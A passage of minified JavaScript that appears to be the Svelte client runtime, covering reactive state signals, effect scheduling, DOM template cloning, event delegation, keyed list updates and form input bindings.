M(t,e){return{f:0,v:t,reactions:null,equals:C,rv:0,wv:0}}function E(t){return j(M(t))}function F(t,e=!1){var n;const o=M(t);return e||(o.equals=A),q&&null!==Jt&&null!==Jt.l&&((n=Jt.l).s??(n.s=[])).push(o),o}function T(t,e=!1){return j(F(t,e))}function j(t){return null!==Ot&&2&Ot.f&&(null===Bt?Bt=[t]:Bt.push(t)),t}function O(t,e){return null!==Ot&&Wt()&&18&Ot.f&&(null===Bt||!Bt.includes(t))&&function(){throw new Error("https://svelte.dev/e/state_unsafe_mutation")}(),z(t,e)}function z(t,e){return t.equals(e)||(t.v,t.v=e,t.wv=Xt(),L(t,g),Wt()&&null!==Lt&&Lt.f&b&&!(96&Lt.f)&&(null===Kt?function(t){Kt=t}([t]):Kt.push(t))),e}function L(t,e){var n=t.reactions;if(null!==n)for(var o=Wt(),r=n.length,i=0;i<r;i++){var l=n[i],a=l.f;a&g||(o||l!==Lt)&&(pe(l,e),1280&a&&(2&a?L(l,y):ue(l)))}}let H=!1;function B(t,n=null,o){if("object"!=typeof t||null===t||D in t)return t;const r=u(t);if(r!==a&&r!==s)return t;var l,c=new Map,d=e(t),f=M(0);return d&&c.set("length",M(t.length)),new Proxy(t,{defineProperty(t,e,n){"value"in n&&!1!==n.configurable&&!1!==n.enumerable&&!1!==n.writable||function(){throw new Error("https://svelte.dev/e/state_descriptors_fixed")}();var o=c.get(e);return void 0===o?(o=M(n.value),c.set(e,o)):O(o,B(n.value,l)),!0},deleteProperty(t,e){var n=c.get(e);if(void 0===n)e in t&&c.set(e,M(N));else{if(d&&"string"==typeof e){var o=c.get("length"),r=Number(e);Number.isInteger(r)&&r<o.v&&O(o,r)}O(n,N),V(f)}return!0},get(e,n,o){var r;if(n===D)return t;var a=c.get(n),s=n in e;if(void 0!==a||s&&!(null==(r=i(e,n))?void 0:r.writable)||(a=M(B(s?e[n]:N,l)),c.set(n,a)),void 0!==a){var u=de(a);return u===N?void 0:u}return Reflect.get(e,n,o)},getOwnPropertyDescriptor(t,e){var n=Reflect.getOwnPropertyDescriptor(t,e);if(n&&"value"in n){var o=c.get(e);o&&(n.value=de(o))}else if(void 0===n){var r=c.get(e),i=null==r?void 0:r.v;if(void 0!==r&&i!==N)return{enumerable:!0,configurable:!0,value:i,writable:!0}}return n},has(t,e){var n;if(e===D)return!0;var o=c.get(e),r=void 0!==o&&o.v!==N||Reflect.has(t,e);if((void 0!==o||null!==Lt&&(!r||(null==(n=i(t,e))?void 0:n.writable)))&&(void 0===o&&(o=M(r?B(t[e],l):N),c.set(e,o)),de(o)===N))return!1;return r},set(t,e,n,o){var r,a=c.get(e),s=e in t;if(d&&"length"===e)for(var u=n;u<a.v;u+=1){var v=c.get(u+"");void 0!==v?O(v,N):u in t&&(v=M(N),c.set(u+"",v))}void 0===a?s&&!(null==(r=i(t,e))?void 0:r.writable)||(O(a=M(void 0),B(n,l)),c.set(e,a)):(s=a.v!==N,O(a,B(n,l)));var p=Reflect.getOwnPropertyDescriptor(t,e);if((null==p?void 0:p.set)&&p.set.call(o,n),!s){if(d&&"string"==typeof e){var m=c.get("length"),h=Number(e);Number.isInteger(h)&&h>=m.v&&O(m,h+1)}V(f)}return!0},ownKeys(t){de(f);var e=Reflect.ownKeys(t).filter((t=>{var e=c.get(t);return void 0===e||e.v!==N}));for(var[n,o]of c)o.v===N||n in t||e.push(n);return e},setPrototypeOf(){!function(){throw new Error("https://svelte.dev/e/state_prototype_fixed")}()}})}function V(t,e=1){O(t,t.v+e)}function U(t){return null!==t&&"object"==typeof t&&D in t?t[D]:t}var K,Q,Z;function G(t=""){return document.createTextNode(t)}function J(t){return Q.call(t)}function X(t){return Z.call(t)}function W(t,e){return J(t)}function Y(t,e){var n=J(t);return n instanceof Comment&&""===n.data?X(n):n}function tt(t,e=1,n=!1){let o=t;for(;e--;)o=X(o);return o}function et(t){var e=2050;null===Lt?e|=m:Lt.f|=I;var n=null!==Ot&&2&Ot.f?Ot:null;const o={children:null,ctx:Jt,deps:null,equals:C,f:e,fn:t,reactions:null,rv:0,v:null,wv:0,parent:n??Lt};return null!==n&&(n.children??(n.children=[])).push(o),o}function nt(t){const e=et(t);return e.equals=A,e}function ot(t){var e=t.children;if(null!==e){t.children=null;for(var n=0;n<e.length;n+=1){var o=e[n];2&o.f?lt(o):yt(o)}}}function rt(t){var e,n=Lt;Ht(function(t){for(var e=t.parent;null!==e;){if(!(2&e.f))return e;e=e.parent}return null}(t));try{ot(t),e=ne(t)}finally{Ht(n)}return e}function it(t){var e=rt(t);pe(t,(Gt||t.f&m)&&null!==t.deps?y:b),t.equals(e)||(t.v=e,t.wv=Xt())}function lt(t){ot(t),re(t,0),pe(t,x),t.v=t.children=t.deps=t.ctx=t.reactions=null}function at(t){null===Lt&&null===Ot&&function(){throw new Error("https://svelte.dev/e/effect_orphan")}(),null!==Ot&&Ot.f&m&&function(){throw new Error("https://svelte.dev/e/effect_in_unowned_derived")}(),Mt&&function(){throw new Error("https://svelte.dev/e/effect_in_teardown")}()}function st(t,e,n,o=!0){var r=!!(t&v),i=Lt,l={ctx:Jt,deps:null,deriveds:null,nodes_start:null,nodes_end:null,f:t|g,first:null,fn:e,last:null,next:null,parent:r?null:i,prev:null,teardown:null,transitions:null,wv:0};if(n){var a=$t;try{Et(!0),ie(l),l.f|=32768}catch(u){throw yt(l),u}finally{Et(a)}}else null!==e&&ue(l);if(!(n&&null===l.deps&&null===l.first&&null===l.nodes_start&&null===l.teardown&&!(1048704&l.f))&&!r&&o&&(null!==i&&function(t,e){var n=e.last;null===n?e.last=e.first=t:(n.next=t,t.prev=n,e.last=t)}(l,i),null!==Ot&&2&Ot.f)){var s=Ot;(s.children??(s.children=[])).push(l)}return l}function ut(t){if(at(),!(null!==Lt&&!!(Lt.f&f)&&null!==Jt&&!Jt.m))return ct(t);var e=Jt;(e.e??(e.e=[])).push({fn:t,effect:Lt,reaction:Ot})}function ct(t){return st(4,t,!1)}function dt(t,e){var n=Jt,o={effect:null,ran:!1};n.l.r1.push(o),o.effect=ft((()=>{t(),o.ran||(o.ran=!0,O(n.l.r2,!0),fe(e))}))}function ft(t){return st(8,t,!0)}function vt(t){return pt(t)}function pt(t,e=0){return st(24|e,t,!0)}function mt(t,e=!0){return st(40,t,!0,e)}function ht(t){var e=t.teardown;if(null!==e){const t=Mt,n=Ot;Ft(!0),zt(null);try{e.call(null)}finally{Ft(t),zt(n)}}}function bt(t){var e=t.deriveds;if(null!==e){t.deriveds=null;for(var n=0;n<e.length;n+=1)lt(e[n])}}function gt(t,e=!1){var n=t.first;for(t.first=t.last=null;null!==n;){var o=n.next;yt(n,e),n=o}}function yt(t,e=!0){var n=!1;if((e||524288&t.f)&&null!==t.nodes_start){for(var o=t.nodes_start,r=t.nodes_end;null!==o;){var i=o===r?null:X(o);o.remove(),o=i}n=!0}gt(t,e&&!n),bt(t),re(t,0),pe(t,x);var l=t.transitions;if(null!==l)for(const s of l)s.stop();ht(t);var a=t.parent;null!==a&&null!==a.first&&wt(t),t.next=t.prev=t.teardown=t.ctx=t.deps=t.fn=t.nodes_start=t.nodes_end=null}function wt(t){var e=t.parent,n=t.prev,o=t.next;null!==n&&(n.next=o),null!==o&&(o.prev=n),null!==e&&(e.first===t&&(e.first=o),e.last===t&&(e.last=n))}function xt(t,e){var n=[];It(t,n,!0),_t(n,(()=>{yt(t),e&&e()}))}function _t(t,e){var n=t.length;if(n>0){var o=()=>--n||e();for(var r of t)r.out(o)}else e()}function It(t,e,n){if(!(t.f&w)){if(t.f^=w,null!==t.transitions)for(const o of t.transitions)(o.is_global||n)&&e.push(o);for(var o=t.first;null!==o;){var r=o.next;It(o,e,!!(!!(o.f&_)||!!(o.f&f))&&n),o=r}}}function Dt(t){kt(t,!0)}function kt(t,e){if(t.f&w){t.f^=w,t.f&b||(t.f^=b),Yt(t)&&(pe(t,g),ue(t));for(var n=t.first;null!==n;){var o=n.next;kt(n,!!(!!(n.f&_)||!!(n.f&f))&&e),n=o}if(null!==t.transitions)for(const n of t.transitions)(n.is_global||e)&&n.in()}}let St=!1,Ct=[];function At(){St=!1;const t=Ct.slice();Ct=[],d(t)}function qt(t){St||(St=!0,queueMicrotask(At)),Ct.push(t)}let Nt=!1,Pt=!1,Rt=null,$t=!1,Mt=!1;function Et(t){$t=t}function Ft(t){Mt=t}let Tt=[],jt=0,Ot=null;function zt(t){Ot=t}let Lt=null;function Ht(t){Lt=t}let Bt=null;let Vt=null,Ut=0,Kt=null;let Qt=1,Zt=0,Gt=!1,Jt=null;function Xt(){return++Qt}function Wt(){return!q||null!==Jt&&null===Jt.l}function Yt(t){var e,n=t.f;if(n&g)return!0;if(n&y){var o=t.deps,r=!!(n&m);if(null!==o){var i,l,a=!!(n&h),s=r&&null!==Lt&&!Gt,u=o.length;if(a||s){for(i=0;i<u;i++)l=o[i],!a&&(null==(e=null==l?void 0:l.reactions)?void 0:e.includes(t))||(l.reactions??(l.reactions=[])).push(t);a&&(t.f^=h)}for(i=0;i<u;i++)if(Yt(l=o[i])&&it(l),l.wv>t.wv)return!0}r&&(null===Lt||Gt)||pe(t,b)}return!1}function te(t,e,n,o){if(Nt){if(null===n&&(Nt=!1),function(t){return!(t.f&x||null!==t.parent&&t.parent.f&p)}(e))throw t}else null!==n&&(Nt=!0),function(t,e){for(var n=e;null!==n;){if(n.f&p)try{return void n.fn(t)}catch{n.f^=p}n=n.parent}throw Nt=!1,t}(t,e)}function ee(t,e,n=0){var o=t.reactions;if(null!==o)for(var r=0;r<o.length;r++){var i=o[r];2&i.f?ee(i,e,n+1):e===i&&(0===n?pe(i,g):i.f&b&&pe(i,y),ue(i))}}function ne(t){var e,n=Vt,o=Ut,r=Kt,i=Ot,l=Gt,a=Bt,s=Jt,u=t.f;Vt=null,Ut=0,Kt=null,Ot=96&u?null:t,Gt=!$t&&!!(u&m),Bt=null,Jt=t.ctx,Zt++;try{var c=(0,t.fn)(),d=t.deps;if(null!==Vt){var f;if(re(t,Ut),null!==d&&Ut>0)for(d.length=Ut+Vt.length,f=0;f<Vt.length;f++)d[Ut+f]=Vt[f];else t.deps=d=Vt;if(!Gt)for(f=Ut;f<d.length;f++)((e=d[f]).reactions??(e.reactions=[])).push(t)}else null!==d&&Ut<d.length&&(re(t,Ut),d.length=Ut);if(Wt()&&null!==Kt&&!(6146&t.f))for(f=0;f<Kt.length;f++)ee(Kt[f],t);return null!==i&&Zt++,c}finally{Vt=n,Ut=o,Kt=r,Ot=i,Gt=l,Bt=a,Jt=s}}function oe(t,e){let o=e.reactions;if(null!==o){var r=n.call(o,t);if(-1!==r){var i=o.length-1;0===i?o=e.reactions=null:(o[r]=o[i],o.pop())}}null===o&&2&e.f&&(null===Vt||!Vt.includes(e))&&(pe(e,y),768&e.f||(e.f^=h),re(e,0))}function re(t,e){var n=t.deps;if(null!==n)for(var o=e;o<n.length;o++)oe(t,n[o])}function ie(e){var n=e.f;if(!(n&x)){pe(e,b);var o=Lt,r=Jt;Lt=e;try{16&n?function(t){for(var e=t.first;null!==e;){var n=e.next;e.f&f||yt(e),e=n}}(e):gt(e),bt(e),ht(e);var i=ne(e);e.teardown="function"==typeof i?i:null,e.wv=Qt;e.deps;t}catch(l){te(l,e,o,r||e.ctx)}finally{Lt=o}}}function le(){if(jt>1e3){jt=0;try{!function(){throw new Error("https://svelte.dev/e/effect_update_depth_exceeded")}()}catch(t){if(null===Rt)throw t;te(t,Rt,null)}}jt++}function ae(t){var e=t.length;if(0!==e)for(var n=0;n<e;n++){var o=t[n];if(!(24576&o.f))try{Yt(o)&&(ie(o),null===o.deps&&null===o.first&&null===o.nodes_start&&(null===o.teardown?wt(o):o.fn=null))}catch(r){te(r,o,null,o.ctx)}}}function se(){if(Pt=!1,jt>1001)return;const t=Tt;Tt=[],function(t){var e=t.length;if(0!==e){le();var n=$t;$t=!0;try{for(var o=0;o<e;o++){var r=t[o];r.f&b||(r.f^=b);var i=[];ce(r,i),ae(i)}}finally{$t=n}}}(t),Pt||(jt=0,Rt=null)}function ue(t){Pt||(Pt=!0,queueMicrotask(se)),Rt=t;for(var e=t;null!==e.parent;){var n=(e=e.parent).f;if(96&n){if(!(n&b))return;e.f^=b}}Tt.push(e)}function ce(t,e){var n=t.first,o=[];t:for(;null!==n;){var r=n.f,i=!!(r&f),l=i&&!!(r&b),a=n.next;if(!(l||r&w))if(8&r){if(i)n.f^=b;else try{Yt(n)&&ie(n)}catch(d){te(d,n,null,n.ctx)}var s=n.first;if(null!==s){n=s;continue}}else 4&r&&o.push(n);if(null===a){let e=n.parent;for(;null!==e;){if(t===e)break t;var u=e.next;if(null!==u){n=u;continue t}e=e.parent}}n=a}for(var c=0;c<o.length;c++)s=o[c],e.push(s),ce(s,e)}function de(t){var e,n=t.f,o=!!(2&n);if(o&&n&x){var r=rt(t);return lt(t),r}if(null!==Ot){null!==Bt&&Bt.includes(t)&&function(){throw new Error("https://svelte.dev/e/state_unsafe_local_read")}();var i=Ot.deps;t.rv<Zt&&(t.rv=Zt,null===Vt&&null!==i&&i[Ut]===t?Ut++:null===Vt?Vt=[t]:Vt.push(t))}else if(o&&null===t.deps)for(var l=t,a=l.parent,s=l;null!==a;){if(!(2&a.f)){var u=a;(null==(e=u.deriveds)?void 0:e.includes(s))||(u.deriveds??(u.deriveds=[])).push(s);break}s=a,a=a.parent}return o&&Yt(l=t)&&it(l),t.v}function fe(t){const e=Ot;try{return Ot=null,t()}finally{Ot=e}}const ve=-7169;function pe(t,e){t.f=t.f&ve|e}function me(t,e=!1,n){Jt={p:Jt,c:null,e:null,m:!1,s:t,x:null,l:null},q&&!e&&(Jt.l={s:null,u:null,r1:[],r2:M(!1)})}function he(t){const e=Jt;if(null!==e){const t=e.e;if(null!==t){var n=Lt,o=Ot;e.e=null;try{for(var r=0;r<t.length;r++){var i=t[r];Ht(i.effect),zt(i.reaction),ct(i.fn)}}finally{Ht(n),zt(o)}}Jt=e.p,e.m=!0}return{}}function be(t){if("object"==typeof t&&t&&!(t instanceof EventTarget))if(D in t)ge(t);else if(!Array.isArray(t))for(let e in t){const n=t[e];"object"==typeof n&&n&&D in n&&ge(n)}}function ge(t,e=new Set){if(!("object"!=typeof t||null===t||t instanceof EventTarget||e.has(t))){e.add(t),t instanceof Date&&t.getTime();for(let r in t)try{ge(t[r],e)}catch(n){}const o=u(t);if(o!==Object.prototype&&o!==Array.prototype&&o!==Map.prototype&&o!==Set.prototype&&o!==Date.prototype){const e=l(o);for(let o in e){const r=e[o].get;if(r)try{r.call(t)}catch(n){}}}}}function ye(t){return t.endsWith("capture")&&"gotpointercapture"!==t&&"lostpointercapture"!==t}const we=["beforeinput","click","change","dblclick","contextmenu","focusin","focusout","input","keydown","keyup","mousedown","mousemove","mouseout","mouseover","mouseup","pointerdown","pointermove","pointerout","pointerover","pointerup","touchend","touchmove","touchstart"];function xe(t){return we.includes(t)}const _e={formnovalidate:"formNoValidate",ismap:"isMap",nomodule:"noModule",playsinline:"playsInline",readonly:"readOnly",defaultvalue:"defaultValue",defaultchecked:"defaultChecked",srcobject:"srcObject"};function Ie(t){return t=t.toLowerCase(),_e[t]??t}const De=["touchstart","touchmove"];function ke(t){return De.includes(t)}function Se(t,e){if(e){const e=document.body;t.autofocus=!0,qt((()=>{document.activeElement===e&&t.focus()}))}}let Ce=!1;function Ae(t){var e=Ot,n=Lt;zt(null),Ht(null);try{return t()}finally{zt(e),Ht(n)}}function qe(t,e,n,o=n){t.addEventListener(e,(()=>Ae(n)));const r=t.__on_r;t.__on_r=r?()=>{r(),o(!0)}:()=>o(!0),Ce||(Ce=!0,document.addEventListener("reset",(t=>{Promise.resolve().then((()=>{var e;if(!t.defaultPrevented)for(const n of t.target.elements)null==(e=n.__on_r)||e.call(n)}))}),{capture:!0}))}const Ne=new Set,Pe=new Set;function Re(t,e,n,o){function r(t){if(o.capture||Ee.call(e,t),!t.cancelBubble)return Ae((()=>n.call(this,t)))}return t.startsWith("pointer")||t.startsWith("touch")||"wheel"===t?qt((()=>{e.addEventListener(t,r,o)})):e.addEventListener(t,r,o),r}function $e(t,e,n,o,r){var i={capture:o,passive:r},l=Re(t,e,n,i);e!==document.body&&e!==window&&e!==document||function(t){const e=st(8,null,!1);pe(e,b),e.teardown=t}((()=>{e.removeEventListener(t,l,i)}))}function Me(t){for(var e=0;e<t.length;e++)Ne.add(t[e]);for(var n of Pe)n(t)}function Ee(t){var n,o=this,i=o.ownerDocument,l=t.type,a=(null==(n=t.composedPath)?void 0:n.call(t))||[],s=a[0]||t.target,u=0,c=t.__root;if(c){var d=a.indexOf(c);if(-1!==d&&(o===document||o===window))return void(t.__root=o);var f=a.indexOf(o);if(-1===f)return;d<=f&&(u=d)}if((s=a[u]||t.target)!==o){r(t,"currentTarget",{configurable:!0,get:()=>s||i});var v=Ot,p=Lt;zt(null),Ht(null);try{for(var m,h=[];null!==s;){var b=s.assignedSlot||s.parentNode||s.host||null;try{var g=s["__"+l];if(void 0!==g&&!s.disabled)if(e(g)){var[y,...w]=g;y.apply(s,[t,...w])}else g.call(s,t)}catch(x){m?h.push(x):m=x}if(t.cancelBubble||b===o||null===b)break;s=b}if(m){for(let t of h)queueMicrotask((()=>{throw t}));throw m}}finally{t.__root=o,delete t.currentTarget,zt(v),Ht(p)}}}function Fe(t){var e=document.createElement("template");return e.innerHTML=t,e.content}function Te(t,e){var n=Lt;null===n.nodes_start&&(n.nodes_start=t,n.nodes_end=e)}function je(t,e){var n,o=!!(1&e),r=!!(2&e),i=!t.startsWith("<!>");return()=>{void 0===n&&(n=Fe(i?t:"<!>"+t),o||(n=J(n)));var e=r?document.importNode(n,!0):n.cloneNode(!0);o?Te(J(e),e.lastChild):Te(e,e);return e}}function Oe(t,e){var n=je(t,e);return()=>function(t){const e=11===t.nodeType,n="SCRIPT"===t.tagName?[t]:t.querySelectorAll("script"),o=Lt;for(const i of n){const n=document.createElement("script");for(var r of i.attributes)n.setAttribute(r.name,r.value);n.textContent=i.textContent,(e?t.firstChild===i:t===i)&&(o.nodes_start=n),(e?t.lastChild===i:t===i)&&(o.nodes_end=n),i.replaceWith(n)}return t}(n())}function ze(t,e,n="svg"){var o,r=`<${n}>${!t.startsWith("<!>")?t:"<!>"+t}</${n}>`;return()=>{if(!o){var t=Fe(r);o=J(J(t))}var e=o.cloneNode(!0);return Te(e,e),e}}function Le(){var t=document.createDocumentFragment(),e=document.createComment(""),n=G();return t.append(e,n),Te(e,n),t}function He(t,e){null!==t&&t.before(e)}function Be(t,e){var n=null==e?"":"object"==typeof e?e+"":e;n!==(t.__t??(t.__t=t.nodeValue))&&(t.__t=n,t.nodeValue=null==n?"":n+"")}function Ve(t,e){return function(t,{target:e,anchor:n,props:r={},events:l,context:a,intro:s=!0}){!function(){if(void 0===K){K=window;var t=Element.prototype,e=Node.prototype;Q=i(e,"firstChild").get,Z=i(e,"nextSibling").get,t.__click=void 0,t.__className="",t.__attributes=null,t.__styles=null,t.__e=void 0,Text.prototype.__t=void 0}}();var u=new Set,c=t=>{for(var n=0;n<t.length;n++){var o=t[n];if(!u.has(o)){u.add(o);var r=ke(o);e.addEventListener(o,Ee,{passive:r});var i=Ue.get(o);void 0===i?(document.addEventListener(o,Ee,{passive:r}),Ue.set(o,1)):Ue.set(o,i+1)}}};c(o(Ne)),Pe.add(c);var d=void 0,f=function(t){const e=st(v,t,!0);return(t={})=>new Promise((n=>{t.outro?xt(e,(()=>{yt(e),n(void 0)})):(yt(e),n(void 0))}))}((()=>{var o=n??e.appendChild(G());return mt((()=>{a&&(me({}),Jt.c=a);l&&(r.$$events=l),d=t(o,r)||{},a&&he()})),()=>{var t;for(var r of u){e.removeEventListener(r,Ee);var i=Ue.get(r);0==--i?(document.removeEventListener(r,Ee),Ue.delete(r)):Ue.set(r,i)}Pe.delete(c),o!==n&&(null==(t=o.parentNode)||t.removeChild(o))}}));return Ke.set(d,f),d}(t,e)}const Ue=new Map;let Ke=new WeakMap;function Qe(t,e,n=!1){var o=t,r=null,i=null,l=N,a=!1;const s=(t,e=!0)=>{a=!0,u(e,t)},u=(t,e)=>{l!==(l=t)&&(l?(r?Dt(r):e&&(r=mt((()=>e(o)))),i&&xt(i,(()=>{i=null}))):(i?Dt(i):e&&(i=mt((()=>e(o)))),r&&xt(r,(()=>{r=null}))))};pt((()=>{a=!1,e(s),a||u(null,null)}),n?_:0)}function Ze(t,e){return e}function Ge(t,n,r,i,l,a=null){var s=t,u={flags:n,items:new Map,first:null},c=null,d=!1,f=nt((()=>{var t=r();return e(t)?t:null==t?[]:o(t)}));pt((()=>{var t=de(f),e=t.length;d&&0===e||(d=0===e,function(t,e,n,r,i,l,a){var s,u,c,d,f,v=t.length,p=e.items,m=e.first,h=m,b=null,g=[],y=[];for(f=0;f<v;f+=1)if(c=a(u=t[f],f),void 0!==(d=p.get(c))){if(Je(d,u,f),d.e.f&w&&Dt(d.e),d!==h){if(void 0!==s&&s.has(d)){if(g.length<y.length){var x,_=y[0];b=_.prev;var I=g[0],D=g[g.length-1];for(x=0;x<g.length;x+=1)We(g[x],_,n);for(x=0;x<y.length;x+=1)s.delete(y[x]);Ye(e,I.prev,D.next),Ye(e,b,I),Ye(e,D,_),h=_,b=D,f-=1,g=[],y=[]}else s.delete(d),We(d,h,n),Ye(e,d.prev,d.next),Ye(e,d,null===b?e.first:b.next),Ye(e,b,d),b=d;continue}for(g=[],y=[];null!==h&&h.k!==c;)!l&&h.e.f&w||(s??(s=new Set)).add(h),y.push(h),h=h.next;if(null===h)continue;d=h}g.push(d),b=d,h=d.next}else{b=Xe(h?h.e.nodes_start:n,e,b,null===b?e.first:b.next,u,c,f,r,i),p.set(c,b),g=[],y=[],h=b.next}if(null!==h||void 0!==s){for(var k=void 0===s?[]:o(s);null!==h;)!l&&h.e.f&w||k.push(h),h=h.next;if(k.length>0)!function(t,e,n,o){for(var r=[],i=e.length,l=0;l<i;l++)It(e[l].e,r,!0);var a=i>0&&0===r.length&&null!==n;if(a){var s=n.parentNode;s.textContent="",s.append(n),o.clear(),Ye(t,e[0].prev,e[i-1].next)}_t(r,(()=>{for(var n=0;n<i;n++){var r=e[n];a||(o.delete(r.k),Ye(t,r.prev,r.next)),yt(r.e,!a)}}))}(e,k,null,p)}Lt.first=e.first&&e.first.e,Lt.last=b&&b.e}(t,u,s,l,n,!!(Ot.f&w),i),null!==a&&(0===e?c?Dt(c):c=mt((()=>a(s))):null!==c&&xt(c,(()=>{c=null}))),de(f))}))}function Je(t,e,n,o){z(t.v,e),t.i=n}function Xe(t,e,n,o,r,i,l,a,s,u){var c=!!(1&s)?!(16&s)?F(r):M(r):r,d=2&s?M(l):l,f={i:d,v:c,k:i,a:null,e:null,prev:n,next:o};try{return f.e=mt((()=>a(t,c,d)),H),f.e.prev=n&&n.e,f.e.next=o&&o.e,null===n?e.first=f:(n.next=f,n.e.next=f.e),null!==o&&(o.prev=f,o.e.prev=f.e),f}finally{}}function We(t,e,n){for(var o=t.next?t.next.e.nodes_start:n,r=e?e.e.nodes_start:n,i=t.e.nodes_start;i!==o;){var l=X(i);r.before(i),i=l}}function Ye(t,e,n){null===e?t.first=n:(e.next=n,e.e.next=n&&n.e),null!==n&&(n.prev=e,n.e.prev=e&&e.e)}function tn(t,e,n,o,r){var i,l=null==(i=e.$$slots)?void 0:i[n],a=!1;!0===l&&(l=e["default"===n?"children":n],a=!0),void 0===l||l(t,a?()=>o:o)}function en(t,e,n){var o,r,i=t;pt((()=>{o!==(o=e())&&(r&&(xt(r),r=null),o&&(r=mt((()=>n(i,o)))))}),_)}function nn(t,e){qt((()=>{var n=t.getRootNode(),o=n.host?n:n.head??n.ownerDocument.head;if(!o.querySelector("#"+e.hash)){const t=document.createElement("style");t.id=e.hash,t.textContent=e.code,o.appendChild(t)}}))}function on(t,e,n){ct((()=>{var o=fe((()=>e(t,null==n?void 0:n())||{}));if(null==o?void 0:o.destroy)return()=>o.destroy()}))}function rn(t){var e,n,o="";if("string"==typeof t||"number"==typeof t)o+=t;else if("object"==typeof t)if(Array.isArray(t)){var r=t.length;for(e=0;e<r;e++)t[e]&&(n=rn(t[e]))&&(o&&(o+=" "),o+=n)}else for(n in t)t[n]&&(o&&(o+=" "),o+=n);return o}function ln(t){return"object"==typeof t?function(){for(var t,e,n=0,o="",r=arguments.length;n<r;n++)(t=arguments[n])&&(e=rn(t))&&(o&&(o+=" "),o+=e);return o}(t):t??""}function an(t,e){var n=t.__attributes??(t.__attributes={});n.value!==(n.value=e??void 0)&&(t.value!==e||0===e&&"PROGRESS"===t.nodeName)&&(t.value=e)}function sn(t,e){e?t.hasAttribute("selected")||t.setAttribute("selected",""):t.removeAttribute("selected")}function un(t,e,n,o){var r=t.__attributes??(t.__attributes={});r[e]!==(r[e]=n)&&("style"===e&&"__styles"in t&&(t.__styles={}),"loading"===e&&(t[S]=n),null==n?t.removeAttribute(e):"string"!=typeof n&&fn(t).includes(e)?t[e]=n:t.setAttribute(e,n))}function cn(t,e,n){var o=Ot,r=Lt;zt(null),Ht(null);try{(dn.has(t.nodeName)||!customElements||customElements.get(t.tagName.toLowerCase())?fn(t).includes(e):n&&"object"==typeof n)?t[e]=n:un(t,e,null==n?n:String(n))}finally{zt(o),Ht(r)}}var dn=new Map;function fn(t){var e,n=dn.get(t.nodeName);if(n)return n;dn.set(t.nodeName,n=[]);for(var o=t,r=Element.prototype;r!==o;){for(var i in e=l(o))e[i].set&&n.push(i);o=u(o)}return n}function vn(t,e,n){var o=t.__className,r=function(t,e){return(null==t?"":t)+(e?" "+e:"")}(e,n);o!==r&&(null!=e||n?t.className=r:t.removeAttribute("class"),t.__className=r)}function pn(t,e,n,o){var r=t.__styles??(t.__styles={});r[e]!==n&&(r[e]=n,null==n?t.style.removeProperty(e):t.style.setProperty(e,n,""))}function mn(t,e,n=e){var o=Wt();qe(t,"input",(r=>{var i=r?t.defaultValue:t.value;if(i=hn(t)?bn(i):i,n(i),o&&i!==(i=e())){var l=t.selectionStart,a=t.selectionEnd;t.value=i??"",null!==a&&(t.selectionStart=l,t.selectionEnd=Math.min(a,t.value.length))}})),null==fe(e)&&t.value&&n(hn(t)?bn(t.value):t.value),ft((()=>{var n=e();hn(t)&&n===bn(t.value)||("date"!==t.type||n||t.value)&&n!==t.value&&(t.value=n??"")}))}function hn(t){var e=t.type;return"number"===e||"range"===e}function bn(t){return""===t?null:+t}function gn(t,e,n){if(t.multiple)return function(t,e){for(var n of t.options)n.selected=~e.indexOf(wn(n))}(t,e);for(var o of t.options){var r=wn(o);if(i=r,l=e,Object.is(U(i),U(l)))return void(o.selected=!0)}var i,l;n&&void 0===e||(t.selectedIndex=-1)}function yn(t,e,n=e){var o=!0;qe(t,"change",(e=>{var o,r=e?"[selected]":":checked";if(t.multiple)o=[].map.call(t.querySelectorAll(r),wn);else{var i=t.querySelector(r)??t.querySelector("option:not([disabled])");o=i&&wn(i)}n(o)})),ct((()=>{var r=e();if(gn(t,r,o),o&&void 0===r){var i=t.querySelector(":checked");null!==i&&(r=wn(i),n(r))}t.__value=r,o=!1})),function(t){ct((()=>{var e=new MutationObserver((()=>{var e=t.__value;gn(t,e)}));return e.observe(t,{childList:!0,subtree:!0,attributes:!0,attributeFilter:["value"]}),()=>{e.disconnect()}}))}(t)}function wn(t){return"__value"in t?t.__value:t.value}function xn(t,e){return t===e||(null==t?void 0:t[D])===e}function _n(t={},e,n,o){return ct((()=>{var o,r;return ft((()=>{o=r,r=[],fe((()=>{t!==n(...r)&&(e(t,...r),o&&xn(n(...o),t)&&e(null,...o))}))})),()=>{qt((()=>{r&&xn(n(...r),t)&&e(null,...r)}))}})),t}function In(t=!1){const e=Jt,n=e.l.u;if(!n)return;let o=()=>be(e.s);if(t){let t=0,n={};const r=et((()=>{let o=!1;const r=e.s;for(const t in r)r[t]!==n[t]&&(n[t]=r[t],o=!0);return o&&t++,t}));o=()=>de(r)}var r;n.b.length&&(r=()=>{Dn(e,o),d(n.b)},at(),ft(r)),ut((()=>{const t=fe((()=>n.m.map(c)));return()=>{for(const e of t)"function"==typeof e&&e()}})),n.a.length&&ut((()=>{Dn(e,o),d(n.a)}))}function Dn(t,e){if(t.l.s)for(const n of t.l.s)de(n);e()}let kn=!1;function Sn(t){for(var e=Lt,n=Lt;null!==e&&!(96&e.f);)e=e.parent;try{return Ht(e),t()}finally{Ht(n)}}function Cn(t,e,n,o){var r,l,a=!!(1&n),s=!q||!!(2&n),u=!!(8&n),c=!!(16&n),d=!1;u?[l,d]=function(t){var e=kn;try{return kn=!1,[t(),kn]}finally{kn=e}}((()=>t[e])):l=t[e];var f,v=D in t||k in t,p=u&&((null==(r=i(t,e))?void 0:r.set)??(v&&e in t&&(n=>t[e]=n)))||void 0,m=o,h=!0,b=!1,g=()=>(b=!0,h&&(h=!1,m=c?fe(o):o),m);if(void 0===l&&void 0!==o&&(p&&s&&function(){throw new Error("https://svelte.dev/e/props_invalid_value")}(),l=g(),p&&p(l)),s)f=()=>{var n=t[e];return void 0===n?g():(h=!0,b=!1,n)};else{var y=Sn((()=>(a?et:nt)((()=>t[e]))));y.f|=131072,f=()=>{var t=de(y);return void 0!==t&&(m=void 0),void 0===t?m:t}}if(!(4&n))return f;if(p){var w=t.$$legacy;return function(t,e){return arguments.length>0?(s&&e&&!w&&!d||p(e?f():t),t):f()}}var x=!1,_=F(l),I=Sn((()=>et((()=>{var t=f(),e=de(_);return x?(x=!1,e):_.v=t}))));return a||(I.equals=A),function(t,e){if(arguments.length>0){const n=e?de(I):s&&u?B(t):t;return I.equals(n)||(x=!0,O(_,n),b&&void 0!==m&&(m=n),fe((()=>de(I)))),t}return de(I)}}function An(t){var e,n;null===Jt&&function(){throw new 